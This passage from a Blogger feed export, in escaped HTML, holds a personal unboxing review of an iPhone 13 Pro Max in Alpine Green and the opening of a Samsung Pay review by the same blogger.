src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCE86PhH8i5gnd86BBxKBji4dB4GG_MzdRAJfpKEaWV-qgmW80gM1EvNXISmTylWpgETIFilf9jFFlubop_XxZJWBIdIoDNv61-rFk0tGO_S1cSMdaPfOyZy00XFqx9yqcVLnidVbnv2sAne1QRAVn7wqd_QckAQ66rDlwtob5jjwW3PLwkN7_3cDu\/s320\/DSC02491.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EI opted to choose the limited edition Alpine Green. It took me a few weeks to wait for this color to arrive since it's very hard to find one considering that it's very limited. Luckily I was able to have one. As you can see, the packaging of the iPhone devices started with iPhone 13 series completely redesigned. Apple will be omitting the use of plastic wraps around the boxes when the new iPhones are shipped.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EBack Portion of the iPhone 13 Pro Max Alpine Green\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwuaSVzEJU-D5PETZFZLJWRLNseJldjCIz_CPLqukYSekp8RdQjY5LxhBtRAJglYOybgHaefyGX_Q8vkp6n0OfG7ml-GyiAMb5jzioyndsUO87KWzLOpVDTYDaK3_XzN6ap-YHy0VAsmCaygKpXfx0N9BKvRJ5fVIf8akWzUGWkwTen4trRFPwzXeA\/s6024\/DSC02493.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwuaSVzEJU-D5PETZFZLJWRLNseJldjCIz_CPLqukYSekp8RdQjY5LxhBtRAJglYOybgHaefyGX_Q8vkp6n0OfG7ml-GyiAMb5jzioyndsUO87KWzLOpVDTYDaK3_XzN6ap-YHy0VAsmCaygKpXfx0N9BKvRJ5fVIf8akWzUGWkwTen4trRFPwzXeA\/w320-h214\/DSC02493.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBack of the newly redesigned iPhone packaging. Apple really does care about the environment. As an Apple fanboy who loves to unbox a product, the exciting part which I really love the most is the removal of plastic wrap (ASMR) however, for the new packaging, there is a new tear-off tab made of paper glued to the box and can be torn just once. And that's it. So far it's also satisfying but nothing beats the ASMR of the plastic. It's just my personal preference.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EUSB-C 20W Power Adapter\u0026nbsp;\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBvx5qS-QLRu6U-q1rsB4b3_yRAuwaecWqJhZDle4SOv_NmEFOkX2DT1XHLsrzYTVbBAV1Do3yFpM-SHHuEU7LytmF3fRnFRwjqFp3bh99_x5nhAJy4x-xvwBEWsHS-72fmeBJcpCHcoITRqA9EPcFCbj718iuN_ZFBHaxaBHXF8oVS0bH_7GC4U3\/s6024\/DSC02494.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBvx5qS-QLRu6U-q1rsB4b3_yRAuwaecWqJhZDle4SOv_NmEFOkX2DT1XHLsrzYTVbBAV1Do3yFpM-SHHuEU7LytmF3fRnFRwjqFp3bh99_x5nhAJy4x-xvwBEWsHS-72fmeBJcpCHcoITRqA9EPcFCbj718iuN_ZFBHaxaBHXF8oVS0bH_7GC4U3\/s320\/DSC02494.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDfEjUA48VUGAcD-r_awWTIxgWqxG9HrtLptJI7azy_FEl8mEhvqWIXg9VT1t6_fjwZFomV1Puo4Rg4qvpXSOXpX3SXifZJ5TWZlHvxdkPcT7r3sLfIHpoabJValLhzOwH11lfRS1HsmvBClEzyhPrTclQlVBhrS7KYFoZds7bBHcrSZZbtHL8tB-\/s4032\/IMG_0056.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDfEjUA48VUGAcD-r_awWTIxgWqxG9HrtLptJI7azy_FEl8mEhvqWIXg9VT1t6_fjwZFomV1Puo4Rg4qvpXSOXpX3SXifZJ5TWZlHvxdkPcT7r3sLfIHpoabJValLhzOwH11lfRS1HsmvBClEzyhPrTclQlVBhrS7KYFoZds7bBHcrSZZbtHL8tB-\/s320\/IMG_0056.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOne thing that I hate about Apple is that they wanted us to buy more out of the expensive devices. Considering the price of an iPhone versus some of the flagship android devices that have a power adapter, the iPhone doesn't have at all. It comes with 1 lightning to USB-C cable instead, so I have to buy a 20W USB-C power adapter. But to be honest and to my surprise, the USB-C 20W adapter charges my iPhone to 50% in under 30 minutes. But the price of the adapter costs 75 dirhams or approximately 20 USD.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"clear: both; text-align: center;\"\u003EWhat's in the Box?\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ch2 style=\"text-align: center;\"\u003EiPhone 13 Pro Max Alpine Green\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAnd here she is. I already unboxed and synchronized my iCloud to my new iPhone so as you can see my wallpaper was also updated. I am using the iOS 16 Public beta at the moment. Comparing my iPhone 11 which is 194 grams, to iPhone 13 Pro Max, my new device is a bit heavier weighing 240 grams. And the notch of the 13 Pro Max is 20% less compared to its previous models.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUsA35sUShQBeh765Wi5dP7sj6n-VkacO5I2D47pQxdM8jNm46H5jeTwlATyeWvH1n-oPV09lMwD-NhW_ubXON_-2sIO4mm4zqxVFx6yT7aDXUG5mM8gqlGhPLkSamM9TC10BFqPm3y__u6hzgJTm7SGLO1w4Kn55g0ORVRE6NhFRRQaVnR69acfi\/s6024\/DSC02512.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUsA35sUShQBeh765Wi5dP7sj6n-VkacO5I2D47pQxdM8jNm46H5jeTwlATyeWvH1n-oPV09lMwD-NhW_ubXON_-2sIO4mm4zqxVFx6yT7aDXUG5mM8gqlGhPLkSamM9TC10BFqPm3y__u6hzgJTm7SGLO1w4Kn55g0ORVRE6NhFRRQaVnR69acfi\/s320\/DSC02512.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EDocumentation with Apple Sticker\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESome documentation, a sim ejecting tool, and of course a fresh new sticker which I loved the most. I haven't used the stickers which were also included on my previous iPhones such as 6S Plus and the iPhone X and iPhone 11, I have a quick unboxing review of my iPhone 11, click\u0026nbsp;\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2019\/10\/iphone-11-unboxing-review-uae-version.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u0026nbsp;to learn more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXeeiEei6Lnhtj8PTSSKjE3DEw7SsGXICILYp83nsEup6tJYR3jUmd6qqgxfVfEtLTkLxN9TwAUGnnd6AB5ec0Ru-J73KXvPXow-_znvX-7LNJyloRctCGZxA4BBhsA7GjQ58QLa5T9ay1TWfSCj0kr6czY5u7gjjWbksj5yDLLSSAf0iQBKjau_H\/s6024\/DSC02495.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXeeiEei6Lnhtj8PTSSKjE3DEw7SsGXICILYp83nsEup6tJYR3jUmd6qqgxfVfEtLTkLxN9TwAUGnnd6AB5ec0Ru-J73KXvPXow-_znvX-7LNJyloRctCGZxA4BBhsA7GjQ58QLa5T9ay1TWfSCj0kr6czY5u7gjjWbksj5yDLLSSAf0iQBKjau_H\/s320\/DSC02495.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EiPhone 13 Pro Max All Glass Front \/ Textured Glass Back\u003C\/h2\u003E\u003Cdiv\u003EThe iPhone 13 Pro Max comes with an all-glass scratch-resistant ceramic glass with an oleophobic coating which is designed to keep your fingerprints off of your screen. It also matches the color of the stainless steel to look more aesthetic.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEHf4QlJUzHy8REv75J-r7zXxqWruhyy1J6Pzpv7UxE4cJJPuMWkl-SAxUegwesVAHSDv_5dNmAiKAn9hYZghpgewHH-ViG_qvKe49JMDf5Q9_WeBlfG4GUtYfCQu56-K-b8jiKcMfpoTXqBo-vuahDifswRo5AubXkn0kjmTOjcKbtbnXzFuHFTOb\/s6024\/DSC02500.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEHf4QlJUzHy8REv75J-r7zXxqWruhyy1J6Pzpv7UxE4cJJPuMWkl-SAxUegwesVAHSDv_5dNmAiKAn9hYZghpgewHH-ViG_qvKe49JMDf5Q9_WeBlfG4GUtYfCQu56-K-b8jiKcMfpoTXqBo-vuahDifswRo5AubXkn0kjmTOjcKbtbnXzFuHFTOb\/s320\/DSC02500.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EiPhone 13 Pro Max Triple Camera Lenses\u003C\/h2\u003E\u003Cdiv\u003EComparing my iPhone 11 which comes with wide and ultrawide lenses. You can read my full review of the iPhone 11\u0026nbsp;\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2019\/10\/iphone-11-unboxing-review-uae-version.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E. The iPhone 13 Pro Max packs up with an additional telephoto lens (3x optical zoom) and macro photography was also added. There's also a LiDAR Scanner which means it can create a depth of map of your surroundings which is very beneficial to developers who are focusing on augmented reality to its customers such as IKEA to name a few.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdySh4RVsAslL8Oek9kj7pOAu9sGlcxjSepMP2NvIphY1GIgZl9e1MObVabjuMeqJ5bbUbQPQO2u5vIRBzn3_FRBUL9lawu72Rspus6GChHIVb8oSwPd4fvJwnEZ8-2X_URhwDWM67Fb7tMNwOdDANkkzX4F1nZO0lRbOzpH0qbjcVmAuRGZJ-TL1c\/s6024\/DSC02506.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdySh4RVsAslL8Oek9kj7pOAu9sGlcxjSepMP2NvIphY1GIgZl9e1MObVabjuMeqJ5bbUbQPQO2u5vIRBzn3_FRBUL9lawu72Rspus6GChHIVb8oSwPd4fvJwnEZ8-2X_URhwDWM67Fb7tMNwOdDANkkzX4F1nZO0lRbOzpH0qbjcVmAuRGZJ-TL1c\/s320\/DSC02506.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003ESide Panel of the iPhone 13 Pro Max\u003C\/h2\u003EThe right side panel of the device contains the power\/wake button and the left side has the silent switch and the volume buttons. Antenna bands are located at the top and sides of the phone. The sim card slot is located on the left side of the device. The device can support E-Sim. You can check my other review of Virgin E-sim\u0026nbsp;\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2019\/10\/activate-esim-and-move-to-new-device.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u0026nbsp;if you want to learn more. The device includes speaker holes and a microphone at the bottom and can support dual stereo wherein the main speaker act as the left speaker if you are trying to watch a movie or playing a game.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPxAleyruRL2BSV1nnOKaogaSeQJ9kXb1797LlJO1ZBSpGLVFJ2Kg4pPJaqYdIm-uS4dlBAWiERmIpzJ4KUX1m15XC40Hdg7PIqI1xCMabSKOjPNR8gj98KregjZV1V2bXzw8_iB0KpFI23dekG7t17XMTTySN_XiM-0yPU00Upaexusz4qdmq3aCL\/s6024\/DSC02510.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPxAleyruRL2BSV1nnOKaogaSeQJ9kXb1797LlJO1ZBSpGLVFJ2Kg4pPJaqYdIm-uS4dlBAWiERmIpzJ4KUX1m15XC40Hdg7PIqI1xCMabSKOjPNR8gj98KregjZV1V2bXzw8_iB0KpFI23dekG7t17XMTTySN_XiM-0yPU00Upaexusz4qdmq3aCL\/s320\/DSC02510.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EUSB-C to Lightning Cable Charger\u003C\/h2\u003E\u003Cdiv\u003EAnd the last item in the box is no other than the USB-C to lightning cable. Most Android devices use USB-C chargers because of the data transfer rate and charging speed capability. However, Apple still continues to use the lightning cable which was launched way back in 2012.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgy2iRGj5vtu-zLmLC3LJSYD_A-kzHsjhNRHnSfgeoQmZm-C21aF0J8HtHdQafW6GeUDaomwLpHPhtjjNLgWpKr9Ua1fJr4jBS4QWQ8wQWsuscMTSAJoIpjtvZTxgPrR1JYYx6qxpdniYIx1S9kiFDkeQVjzsO21ksexnxD8vUoCM5dOLEabi_mb3\/s4032\/IMG_6441.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgy2iRGj5vtu-zLmLC3LJSYD_A-kzHsjhNRHnSfgeoQmZm-C21aF0J8HtHdQafW6GeUDaomwLpHPhtjjNLgWpKr9Ua1fJr4jBS4QWQ8wQWsuscMTSAJoIpjtvZTxgPrR1JYYx6qxpdniYIx1S9kiFDkeQVjzsO21ksexnxD8vUoCM5dOLEabi_mb3\/s320\/IMG_6441.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003ETransparent Case for iPhone 13 Pro Max\u003C\/h2\u003EFor added protection, I purchased a transparent case for my device along with a screen protector. I'm planning to purchase another case that comes with a magnet embossed on its back so that charging a MagSafe would be easier.\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxltLUrLE8xx9T9JNZhq4u3YY-cVpY3_MhC7D0teBycjRaY1GSx6BMLNZPy13SqJ9SE9L86pte8AvyO_lb1MIZ5aeUcgUfa11WNSByobPcQAvC8XgHQn4mwaa7EaiNVFzG2KeoL0mBmVptCZlEX9feRtPt1VVN0iKoa-VWdlPkjG0G-GdLqVit7aK9\/s6024\/DSC02511.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxltLUrLE8xx9T9JNZhq4u3YY-cVpY3_MhC7D0teBycjRaY1GSx6BMLNZPy13SqJ9SE9L86pte8AvyO_lb1MIZ5aeUcgUfa11WNSByobPcQAvC8XgHQn4mwaa7EaiNVFzG2KeoL0mBmVptCZlEX9feRtPt1VVN0iKoa-VWdlPkjG0G-GdLqVit7aK9\/s320\/DSC02511.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u0026nbsp;iPhone 13 Pro Max with Transparent Case\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrlQY0nRCC0qW3B1n0i1FDt3SkJG_eHuoMQ4EDyhqsAsJVBfXYKYD0UuN33NevB1kkZuVNE7EvkV1AT9k0UgiRozvX3dAJFGKeouZ-t2tiBY0scy5te4GHMajd3KuJ7johH4lkDJ21jjSp2xY99gT43g7yPejZQjc47AlZkqdRCvvSn7rI3k3Do53x\/s6024\/DSC02513.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrlQY0nRCC0qW3B1n0i1FDt3SkJG_eHuoMQ4EDyhqsAsJVBfXYKYD0UuN33NevB1kkZuVNE7EvkV1AT9k0UgiRozvX3dAJFGKeouZ-t2tiBY0scy5te4GHMajd3KuJ7johH4lkDJ21jjSp2xY99gT43g7yPejZQjc47AlZkqdRCvvSn7rI3k3Do53x\/s320\/DSC02513.ARW\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnd that's it! Thanks for reading my quick unboxing review of the iPhone 13 Pro Max. I will be writing a follow review after using the device for a month utilizing its features such as 5G connectivity and more. So stay tuned!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EStay safe and God Bless!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-Ceddy\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/6961045937867252872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/6961045937867252872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2022\/08\/iphone-13-pro-max-quick-unboxing-review.html","title":"iPhone 13 Pro Max Quick Unboxing Review | Doramode - Digital"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCE86PhH8i5gnd86BBxKBji4dB4GG_MzdRAJfpKEaWV-qgmW80gM1EvNXISmTylWpgETIFilf9jFFlubop_XxZJWBIdIoDNv61-rFk0tGO_S1cSMdaPfOyZy00XFqx9yqcVLnidVbnv2sAne1QRAVn7wqd_QckAQ66rDlwtob5jjwW3PLwkN7_3cDu\/s72-w400-h268-c\/DSC02491.ARW","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-743829109121228915"},"published":{"$t":"2022-07-29T04:32:00.001-07:00"},"updated":{"$t":"2022-07-29T04:32:02.469-07:00"},"title":{"type":"text","$t":"Samsung Pay Review 2022- 1 Month After Using It | Doramode-Digital"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay Review 2022- 1 Month After Using It | Doramode-Digital\u003C\/span\u003E\u003C\/h1\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3iYb-txtV0vv7V2naEGEf2wEZ50RI2V8FPnpezfnqnD4PQelRY0TWQh8tDfanx_SOOCqmJ55-d2-dXO5jg9zkCMMV50v0eALf-HmthyyKMKSLtebhxp_qCYKJnS2wLKzdp0sqmJjttKPeOGU7I_hEkxDme608pkgRonUkdF9ElqBWI63_-miVZ69\/s419\/Samsung%20Pay%20Ceddys%20Random.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"419\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3iYb-txtV0vv7V2naEGEf2wEZ50RI2V8FPnpezfnqnD4PQelRY0TWQh8tDfanx_SOOCqmJ55-d2-dXO5jg9zkCMMV50v0eALf-HmthyyKMKSLtebhxp_qCYKJnS2wLKzdp0sqmJjttKPeOGU7I_hEkxDme608pkgRonUkdF9ElqBWI63_-miVZ69\/s320\/Samsung%20Pay%20Ceddys%20Random.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Ephoto credits to\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Samsung_Pay\"\u003EWikipedia\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhat's up everyone!\u0026nbsp; Ceddy here and welcome back to my blog. And for today's blog, I'm going to share with you my experience using Samsung Pay on my Samsung Galaxy M52 5G. I recently made a quick unboxing review of my new device. Go ahead and check it out by clicking this\u0026nbsp;\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2022\/07\/samsung-galaxy-m52-5g-uae-version-quick.html\"\u003Elink\u0026nbsp;\u003C\/a\u003Eto learn more.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EContactless Payments\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5kOWNxNd2OW4IagrnPRNdcYOcKVa2MJxw2MLPiu66vFqtBkkKrkb8Go7rVzxhjvdsw9qke9Y7hEdiM7pa8pwo_wYS9ucl5N2AX92IuXMzBdZAUV2nA9RDqRjutWne5n1gExutUOKnetCl9Wit2qLKOsQzo5JWZUKbs8bEnUlyuHq2y-2ywEY_oY4N\/s1200\/contactless%20card%20ceddys%20random.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"711\" data-original-width=\"1200\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5kOWNxNd2OW4IagrnPRNdcYOcKVa2MJxw2MLPiu66vFqtBkkKrkb8Go7rVzxhjvdsw9qke9Y7hEdiM7pa8pwo_wYS9ucl5N2AX92IuXMzBdZAUV2nA9RDqRjutWne5n1gExutUOKnetCl9Wit2qLKOsQzo5JWZUKbs8bEnUlyuHq2y-2ywEY_oY4N\/s320\/contactless%20card%20ceddys%20random.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Econtactless card symbol, image credits to\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Contactless_payment\"\u003EWikipedia\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: 